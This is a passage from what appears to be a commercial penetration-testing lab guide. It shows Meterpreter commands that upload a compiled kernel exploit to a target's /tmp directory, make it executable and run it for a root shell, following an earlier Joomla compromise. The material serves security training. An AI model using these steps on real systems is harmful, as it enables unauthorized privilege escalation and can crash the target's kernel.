 Objective: Upload the compiled exploit to the target and exploit.
15. In your Meterpreter shell, background the current channel using [CTRL+z].
TERMINAL 1:
$ [CTRL+z]
Background channel 1? [y/N] y
Your channel number might be different if you opened multiple
channels.
meterpreter >
16. Use the upload command to put the compiled exploit on the target system in the /tmp directory.
meterpreter > upload sploit /tmp/sploit
17. Use the channel command to list out the active channels and then drop back into the channel you
backgrounded.
meterpreter > channel -l
meterpreter > channel -i 1
[ENTER]
Your channel number might be different if you opened multiple
channels.
18. Change directory into the /tmp directory and add the execute permission to your exploit.
$ cd /tmp
$ chmod +x sploit
19. Execute the exploit using the proper option associated with the system based off the exploit code.
$ ./sploit 1
This is a kernel level exploit so there is always a chance of causing a
kernel panic. If the exploit doesn't return a root prompt, you will have to
exploit back on via the Joomla exploit and upload sploit to the target
again.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services